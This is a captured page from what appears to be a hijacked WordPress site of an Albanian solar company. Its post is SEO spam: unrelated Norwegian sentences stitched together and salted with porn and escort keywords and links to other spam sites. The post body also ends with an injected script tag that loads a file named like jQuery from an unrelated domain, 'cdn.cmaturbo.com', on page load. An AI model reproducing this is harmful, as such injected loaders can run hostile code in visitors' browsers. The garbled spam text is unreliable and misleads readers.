Bakken på s. I begynnelsen av 90-tallet snudde 5produsenter hele Baroloproduksjonen påhodet. Så denne gangen nytter det ikke å skylde på menneskeskapt klimaendring. Et regnestykke som bare går opp hvis de formuende foreldrene i denne perioden ikke tjener en krone mer. CV-ene var identiske, bortsett fra at noen het ”John” og noen het ”Jennifer”. NB: orgasme menn livmortappen før føl massér barnet ditt hvis den er syk eller hvis barnet nettopp har blitt vaksinert &#8211; injeksjonsområdet kan fortsatt være ømt. Reisebrev om litteraturens rastlause jag» der Økland bruker menneskeliggjøring, besjeling, av et fly. Gitt satsene pr. nå blir dette kr 1025 x 0,5 = kr 512,50 pr. dag dersom selskapet er for sen med å levere <a href="https://cannabullys.net/nakne-norske-menn-svenske-erotiske-historier-hva-skal-jeg-ha-til-middag-mann-soker-mann/">Datingside med en q sex kontakt belgie</a> omsetningsoppgave osv. Publisert av Rogaland Betongsaging AS den 22. mars 2020 22. mars 2020 Velkommen til vår nye nettside! (H:20/Ø:22cm) Vurdering: 1.500 kr Tilslag: 7.000 kr 203 8 vinglass med slepet dekor, grønn klokke. Men likevel blir de publisert i hytt og gevær. Sideribber og sideskjær er også produsert i høykvalitets stål levert av svenske og tyske stålprodusenter. Som et bidrag til et ellers teoritungt studie uten praksis, har oppholdet på Elvebredden Omsorgssenter vært særdeles lærerikt og motiverende. Sollied anser, att han kan vara en sonson eller dotterson till den först kände. Se måltegninger for mer informasjon. Gjennom beskrivelser av enkelte inventarer fra kirker i Øst-Finnmark, vil vi vise noe av mangfoldet som fins her, nytt og gammelt, nasjonale strømninger og lokal flerkulturell forankring. Ingen ble stilt til ansvar eller tok ansvar for dette. Senere ble han komandert til Christiania. Modellen er strikket nedenfra og opp med raglanfelling på bærestykket. Nisjen på veggen er foret med rustfritt stål og bryter opp overflaten. Fylker Østlandet Akershus (2) Buskerud (4) Hedmark (5) Oppland (2) Telemark (1) Østfold (2) Sørlandet Vest-Agder (2) Vestlandet Hordaland (4) Rogaland (1) Sogn og Fjordane (3) Trøndelag Sør-Trøndelag (5) Nord-Norge Finnmark (4) Nordland (3) Troms (2) Svalbard Svalbard (1)  Den omhandler krav til tiltaksarrangøren om rutiner, faglig innhold og metoder, og rapportering. &#8220;Det er for å hjelpe dere.&#8221; Ikke engang da kvinnene forsikret at de hadde sett Herren, ville disiplene tro det. Nå har hun funnet STEMMEN som skal fortelle Fjellroser på lydbok, nemlig den anerkjente skuespilleren Gisken Armand.</p>
<h3>Free lesbian porn webcam porn free</h3>
<p>Videre har Anders en bror som heter Rasmus Rasmussen. Velkommen Griper du sjansen vil vi støtte deg 🙂  SLIK gay porn tube massasje oslo happy DU SELV FOREBYGGE Hold deg i form gjennom lystbetont mosjon og variert aktivitet En halvtimes daglig tur, helst på variert og mykt underlag, smører ryggen Aktiviteter som gange, sykling eller svømming gjør godt for hele kroppen Varierer arbeidsstillingen den beste sittestillingen er den neste Søk trivsel rundt egen arbeids- og livssituasjon NÅR DU BØR OPPSØKE EN KIROPRAKTOR? Lampene kan brukes i mange forskjellige rom, og siden man enkelt kan tromsø eskorte massasje skøyen inn retningen på dem er de også veldig fleksible. Korteste vei rundt mao. De setter rammene til 34,5 Millioner! Med andre ord sier ikke AMC så mye om man er innenfor normalt nivå med en enkelt test, men kan fastslås med oppfølgingsanalyser over tid. TIRSDAG LA EIENDOM NORGE FREM BOLIGPRISSTATISTIKKEN FOR AUGUST-MÅNED. Det virker som det sør-koreanske merket legger opp til å være litt eksklusive også i resten av emballasjen. 2. «Jeg la merke til at dere har fokus på samarbeid og «prøve- og feile»-kultur. Nærområdet Bare 400 m til middelalderlandsbyen Montemagno. 1. <a href="https://thefarmkanpur.com/blog/sextreff-i-trondheim-massasje-kristiansund-escorte-molde-date-russian-women/">Sextreff trøndelag date russian women</a> Forskjellige aktiviteter på jente- og guttetreninger? Hele programmet kan lastes ned fra 17.mai siden (Se under menypunktet &#8220;Hjem-Skole&#8221;). Men håret trenger også fuktighet for å kunne bygge seg opp igjen. Når : Onsdag 16. september 2020 kl. Kjernen i Allemannsretten er hensynet til naturen, dyre- og planteliv og den lokale befolkningen. Stiller spørsmål ved vektlegging I et tilfelle der Arntsen Sajjad søkte på en stilling som førsteamanuensis ved et universitet, opplevde hun å bli innstilt som nummer to av bedømmelseskomiteen. Send oss en melding Navn: (*) E-post: (*) TlfNr: (*) Forespørsel: (*) Send Fyll ut feltene ! Informasjonssvikt gir normalt rett til erstatning Det er på det rene at informasjonssvikt kan være et selvstendig grunnlag for erstatning. Henry Cejudo vil forsvare sin bantamvekttittel mot den tidligere mester Dominick Cruz i co-main event i UFC 249. Høyt betalte frilansjobber er ikke lett tilgjengelige. Konsultasjonstime Book en time med kosmetisk sykepleier for å finne hvilken behandling som passer til deg og huden din. Related products Kjøp Spicy kingfish Maki kr102.00 Spicy kingfish Maki Kingfish, avocado, agurk og chilimajones. Mørt, saftig og smaksrikt. Dette sa en av deltakerne på lederkurset mitt høyt og tydelig da han presenterte seg for de andre deltakerne. Ikke minst kommer dette til syne i dialogene, der oversetteren har fått bryne seg på et free lesbian porn erotiskenoveller av språklige idiosynkrasier, fra en snakkende papegøye til en skipskokk med talefeil: «Sjkrubb grytene!» Det er fristende å ty til et maritimt kraftuttrykk for å oppsummere: Splitte mine bramseil for en morsom oversettelse! Da ryggproblemene for alvor meldte sin ankomst kjentes smertene som muskelvondt under trening. Vedlagte pdf-fil tar opp styringsmodellen og skisserer et alternativ basert på en nasjonal lov. I våre delikate prøverom får kundene veiledning og hjelp til å tilpasse riktig undertøy! Selv om bensintanken omslynger motoren, og er det første som treffer bakken, sier produsenten at tanken skal tåle det meste. Vi jobber med et spennende prosjekt denne våren – følg med! Klikk gay porn tube massasje oslo happy for å se innslaget! ps. Begge deler vil fungere som en sikkerhetsforanstaltning og redusere risikoen for en ulykke, sier Jan Christensen, regionssjef for spesialgassegmentet i AGA. Denne presiseringen er ikke et resultat av at denne typen skader forekommer ofte, men enkelte har av og til problemer med å utvise normal folkeskikk. Du kommer til et stort vann mellom høye åser. Når skibene er komne Ktesifon så nær som muligt, hvilket vil free lesbian porn movies free pirn to dagsrejser fra staden, da vil du gå løs på denne, omringe den og tvinge kong Sapores til at overgive sig.. Tilgangen seg på roller og rettigheter. By car, drive on E6 to Dovre southeast of Dombås, and then take the toll road to the northeast past Einsethøi to Grimsdalshytta. Lillestrøm Byorkester serverte en respektabel høstkonsert i Teatersalen med verker fra bl.a. lokalkomponisten Trygve Madsen. Gjendeboat och de andra turistföretagen här i Sjodalen har en hemsida med information om resan över Besseggen. Etter ein lang dag med mykje moro pleier eg å jobbe litt meir med musikk i senga, og så søv eg i nokre timar. Damene kan gå rund her i timeviss. Legg også merke til at kjørekulturen <a href="https://mathareunitedwomenfc.co.ke/massasjeinstitutt-oslo-linni-naken-norwegian-porn-videos-free-porn-mobile/">Massasjeinstitutt oslo thai massasje kristiansand</a> kan være noe forskjellig fra Norge. Til alle produktene Du er her: Asker Rørleggerbedrift › Produkter › Alle produkter › Newform › NRF4402038 &#8211; VB Como kjøkkenbatteri krom  Størrelse 21x30cm, 30x40cm og 50x70cm. Kaztor var alltid &#8220;grei&#8221; men <a href="https://rodrigochocano.com/qutam-masasje-eskorte-mature-hd-porn-shilov/instagram.com/rchocano/twitter.com/chocanorodrigo/">Gratis naken webcam beste vibrerende penisring &#8211; to kåter</a> selvstendig og sta.</p>
<h3>Sexy naken dame nudiststrender i norge &#8211; to kåter</h3>
<p>Ved høringsfristen i mai 2017 har 107 instanser levert uttalelser. Ha eplejuice, sukker, smør og honning i en liten kjele. Vi er heldige på den måten at vi ikke er utsatt for de store konjunkturene, slik som er tilfelle i mange av de store eskorte jenter i vestfold erotic massage sier daglig leder Jens August Larsen i Eie Fredrikstad. Ellers kan akryl-rens kaldet Vuplex findes på siden, som er designet til at fjerne mere genstridigt støv eller snavs på frontglasset. Det sentrale er at klubber selv må ta standpunkt til hvor mange ulike versjoner av tøy de ønsker å sende inn for godkjenning. Overview Endelig helg In Endelig helg, Ørjan Johannnessen combines traditional food and his best international recipes to focus on wonderful weekend food you can serve to family and friends. 9,550.00 kr ink. mva Tomt på lager Hurtig visning Cecilie-anheng 0.09ct Cecilie-anheng Dette er en nyhet! Mener å huske å ha sett et innslag på TV derfra også på Norge Rundt (ta kontakt om du har opptaket!). Vinduene i boligen og kjellerdør bør skiftes. Paa Voss: Græn , 10121 >, en Trevle, Sene el. mindre Muskel i Kjød. 15. februar 2016 Det grønne skiftet – Del 1.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div><div class="w-separator size_medium"></div><div class="w-sharing type_solid align_none color_default"><div class="w-sharing-list" data-content-image="true"><a class="w-sharing-item email" href="mailto:?subject=Lene alexandra øien naken pornofilm norwegian anal norske eskortejenter&amp;body=https://getsolar.al/lene-alexandra-oien-naken-pornofilm-norwegian-anal-norske-eskortejenter/" title="Email this" aria-label="Email this"><i class="fas fa-envelope"></i></a><a class="w-sharing-item facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://getsolar.al/lene-alexandra-oien-naken-pornofilm-norwegian-anal-norske-eskortejenter/&amp;quote=Lene alexandra øien naken pornofilm norwegian anal norske eskortejenter" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;facebook&quot;, &quot;toolbar=0,width=900,height=500&quot;); return false;"><i class="fab fa-facebook"></i></a><a class="w-sharing-item twitter" href="https://twitter.com/intent/tweet?text=Lene alexandra øien naken pornofilm norwegian anal norske eskortejenter&amp;url=https://getsolar.al/lene-alexandra-oien-naken-pornofilm-norwegian-anal-norske-eskortejenter/" title="Tweet this" aria-label="Tweet this" onclick="window.open(this.href, &quot;twitter&quot;, &quot;toolbar=0,width=650,height=360&quot;); return false;"><i class="fab fa-twitter"></i></a><a class="w-sharing-item linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://getsolar.al/lene-alexandra-oien-naken-pornofilm-norwegian-anal-norske-eskortejenter/" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;linkedin&quot;, &quot;toolbar=no,width=550,height=550&quot;); return false;"><i class="fab fa-linkedin"></i></a><a class="w-sharing-item pinterest" href="https://www.pinterest.com/pin/create/button/?url=https://getsolar.al/lene-alexandra-oien-naken-pornofilm-norwegian-anal-norske-eskortejenter/&amp;media={{image}}&amp;description=Lene alexandra øien naken pornofilm norwegian anal norske eskortejenter" title="Pin this" aria-label="Pin this" onclick="window.open(this.href, &quot;pinterest&quot;, &quot;toolbar=no,width=700,height=300&quot;); return false;"><i class="fab fa-pinterest"></i></a><a class="w-sharing-item vk" href="https://vk.com/share.php?url=https://getsolar.al/lene-alexandra-oien-naken-pornofilm-norwegian-anal-norske-eskortejenter/&amp;title=Lene alexandra øien naken pornofilm norwegian anal norske eskortejenter&amp;description=&amp;image={{image}}" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;vk&quot;, &quot;toolbar=no,width=700,height=300&quot;); return false;"><i class="fab fa-vk"></i></a></div></div><div class="w-separator size_small with_line width_default thick_1 style_solid color_border align_center"><div class="w-separator-h"></div></div><div class="w-post-elm post_navigation layout_simple inv_false"><a class="post_navigation-item order_first to_prev" href="https://getsolar.al/hva-kan-du-forvente-ved-forste-dating-sok-gratis-norsk-amator-porno-therese-johaug-naken/" title="Hva kan du forvente ved første dating søk gratis norsk amatør porno therese johaug naken"><div class="post_navigation-item-arrow"></div><div class="post_navigation-item-meta">Previous Post</div><div class="post_navigation-item-title"><span>Hva kan du forvente ved første dating søk gratis norsk amatør porno therese johaug naken</span></div></a><a class="post_navigation-item order_second to_next" href="https://getsolar.al/in-babel-chat-escort-terms-free-sex-thai-escorte-i-alesund-escort-girl-oslo-norwegian-milf-thai-massasje-gjovik/" title="In babel chat escort terms free sex thai escorte i ålesund escort girl oslo &#038; norwegian milf thai massasje gjøvik"><div class="post_navigation-item-arrow"></div><div class="post_navigation-item-meta">Next Post</div><div class="post_navigation-item-title"><span>In babel chat escort terms free sex thai escorte i ålesund escort girl oslo &#038; norwegian milf thai massasje gjøvik</span></div></a></div><div class="w-separator size_small with_line width_default thick_1 style_solid color_border align_center"><div class="w-separator-h"></div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div  class="vc_wp_posts wpb_content_element">
		<div class="widget widget_recent_entries">
		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://getsolar.al/chatroulette-norge-norsk-porno-side-realescort-trondheim-realscort-eu/">Chatroulette norge norsk porno side &#038; realescort trondheim realscort.eu</a>
											<span class="post-date">October 7, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/klaer-nettbutikker-tonsberg-norske-sexnoveller-granny-scat/">Klær nettbutikker tønsberg &#038; norske sexnoveller granny scat</a>
											<span class="post-date">October 7, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/lene-alexandra-oien-naked-thai-massasje-tromso-erotisk-massasje-bergen-gratis-norsk-porno/">Lene alexandra øien naked thai massasje tromsø &#8211; erotisk massasje bergen gratis norsk porno</a>
											<span class="post-date">October 6, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/norske-porno-skuespillere-gamle-damer-sex-caroline-andersen-filmer-stine-marie-paradise/">Norske porno skuespillere gamle damer sex &#038; caroline andersen filmer stine marie paradise</a>
											<span class="post-date">October 6, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/online-dating-fling-dating-escorte-i-bergen-olje-massasje-oslo/">Online dating fling dating escorte i bergen olje massasje oslo</a>
											<span class="post-date">October 6, 2022</span>
									</li>
					</ul>

		</div></div><div class="w-separator size_medium"></div><div  class="vc_wp_categories wpb_content_element"><div class="widget widget_categories"><h2 class="widgettitle">Categories</h2>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://getsolar.al/category/solar/">solar</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://getsolar.al/category/uncategorized/">Uncategorized</a> (968)
</li>
			</ul>

			</div></div></div></div></div></div></section>
</main>

</div>
	<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter">
		<section class="l-section wpb_row height_small color_footer-top with_img parallax_hor bgwidth_110"><div class="l-section-img" style="background-image: url(https://getsolar.al/wp-content/uploads/2021/10/about.jpg);" data-img-width="1627" data-img-height="393"></div><div class="l-section-overlay" style="background:rgba(26,26,26,0.85)"></div><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_3 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="grid-gap:calc(3rem + 10px);"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_c96a8a09"><span class="w-text-h"><span class="w-text-value">GetSolar</span></span></h2><div class="wpb_text_column"><div class="wpb_wrapper"><p><strong>Get Solar Ltd</strong>. was founded in 2020 as part of the <strong>ETS shpk</strong> company, with the extension of its activity throughout Albania. The purpose of the establishment of GET SOLAR shpk&#8230;<strong><a href="https://getsolar.al/company/">Read more</a></strong></p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_c96a8a09"><span class="w-text-h"><span class="w-text-value">Recent Posts</span></span></h2><div class="w-grid type_grid layout_blog_compact" id="us_grid_1"><style>#us_grid_1 .w-grid-item:not(:last-child){margin-bottom:0.5rem}#us_grid_1 .g-loadmore{margin-top:0.5rem}.layout_blog_compact .w-grid-item-h{}.layout_blog_compact .usg_post_title_1{font-size:1rem!important;margin-bottom:0!important}.layout_blog_compact .usg_post_date_1{font-size:0.9rem!important}.layout_blog_compact .usg_post_comments_1{font-size:0.9rem!important}</style><div class="w-grid-list">	<article class="w-grid-item size_1x1 post-72 post type-post status-publish format-standard has-post-thumbnail hentry category-solar" data-id="72">
		<div class="w-grid-item-h">
						<div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap"><div class="w-post-elm post_title usg_post_title_1 entry-title"><a href="https://getsolar.al/why-solar/">Why solar</a></div><time class="w-post-elm post_date usg_post_date_1 entry-date published" datetime="2021-11-15T12:32:15+01:00" title="15 November 2021 at 12:32:15 +01:00">November 15, 2021</time></div>		</div>
	</article>
</div><div class="w-grid-preloader"><div class="g-preloader type_5">
	<div></div>
</div>
</div>	<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;ajax_url&quot;:&quot;https:\/\/getsolar.al\/wp-admin\/admin-ajax.php&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:1,&quot;pagination&quot;:&quot;none&quot;,&quot;permalink_url&quot;:&quot;https:\/\/getsolar.al\/lene-alexandra-oien-naken-pornofilm-norwegian-anal-norske-eskortejenter&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;1&quot;,&quot;exclude_items&quot;:&quot;none&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;blog_compact&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;overriding_link&quot;:&quot;none&quot;,&quot;post_id&quot;:5467,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;post&quot;],&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;category&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:[&quot;solar&quot;]}],&quot;post_status&quot;:[&quot;publish&quot;],&quot;post__not_in&quot;:[9309],&quot;ignore_sticky_posts&quot;:1,&quot;posts_per_page&quot;:&quot;2&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:{&quot;date&quot;:&quot;DESC&quot;}},&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_ajax_index&quot;:1,&quot;us_grid_filter_params&quot;:null,&quot;us_grid_index&quot;:1,&quot;_us_grid_post_type&quot;:&quot;post&quot;}}'></div>
	</div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_c96a8a09"><span class="w-text-h"><span class="w-text-value">Contacts</span></span></h2><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a href="mailto:info@getsolar.al" class="w-iconbox-link" aria-label="info@getsolar.al"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-envelope"></i></div></a><div class="w-iconbox-meta"><a href="mailto:info@getsolar.al" class="w-iconbox-link" aria-label="info@getsolar.al"><div class="w-iconbox-title">info@getsolar.al</div></a></div></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a href="tel:+355672069036" class="w-iconbox-link" aria-label="+355672069036"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-phone"></i></div></a><div class="w-iconbox-meta"><a href="tel:+355672069036" class="w-iconbox-link" aria-label="+355672069036"><div class="w-iconbox-title">+355672069036</div></a></div></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a target="_blank" rel="nofollow noopener" href="https://www.google.com/maps/place/TIRANA+INDUSTRIAL+PARK/@41.368752,19.7117193,16.08z/data=!4m5!3m4!1s0x13502e878f338445:0x1e8d3514e79f3491!8m2!3d41.3677192!4d19.7111616" class="w-iconbox-link" aria-label="Rruga Egnatia, Tirana Industrial Park, Tirana, Albania"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-map-marker-alt"></i></div></a><div class="w-iconbox-meta"><a target="_blank" rel="nofollow noopener" href="https://www.google.com/maps/place/TIRANA+INDUSTRIAL+PARK/@41.368752,19.7117193,16.08z/data=!4m5!3m4!1s0x13502e878f338445:0x1e8d3514e79f3491!8m2!3d41.3677192!4d19.7111616" class="w-iconbox-link" aria-label="Rruga Egnatia, Tirana Industrial Park, Tirana, Albania"><div class="w-iconbox-title">Rruga Egnatia, Tirana Industrial Park, Tirana, Albania</div></a></div></div></div></div></div></div></section><section class="l-section wpb_row height_small color_footer-top"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-hwrapper align_justify valign_middle wrap"><div class="wpb_text_column us_custom_ebdc6152"><div class="wpb_wrapper"><p style="text-align: right;">GETSOLAR © 2021  by SmartSite</p>
</div></div></div></div></div></div></div></section>
	</footer>
	<a class="w-toplink pos_right" href="#" title="Back to top" aria-label="Back to top"><span></span></a>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 900;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
		$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
		$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxLoadJs = true;
		$us.templateDirectoryUri = 'https://getsolar.al/wp-content/themes/Impreza';
	</script>
	<script>if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":false,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"60px","middle_sticky_height":"50px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text","bottom_show":"0","bottom_height":"40px","bottom_sticky_height":"40px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":["socials:2"],"top_center":[],"top_right":["search:1","text:3"],"middle_left":["image:1","menu:1"],"middle_center":[],"middle_right":["menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"tablets":{"options":{"custom_breakpoint":"","breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"0","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"#f5f5f5","bottom_text_color":"#333333","bottom_text_hover_color":"#e95095","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":["socials:2"],"top_center":[],"top_right":["search:1","text:3"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"mobiles":{"options":{"custom_breakpoint":"","breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"0","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"60px","middle_sticky_height":"60px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"0","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"#f5f5f5","bottom_text_color":"#333333","bottom_text_hover_color":"#e95095","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":["text:3"],"top_center":[],"top_right":["search:1","socials:2"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"laptops":{"options":{"custom_breakpoint":"","breakpoint":"1280px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"60px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text","bottom_show":"0","bottom_height":"40px","bottom_sticky_height":"40px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":["socials:2"],"top_center":[],"top_right":["search:1","text:3"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"header_id":5932};</script>
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://getsolar.al/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.5' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://getsolar.al/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://getsolar.al/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.5" defer async id="tp-tools-js"></script>
<script src="https://getsolar.al/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.5" defer async id="revmin-js"></script>
<script src="https://getsolar.al/wp-content/themes/Impreza/js/us.core.min.js?ver=8.11" id="us-core-js"></script>
<script type='text/javascript'>
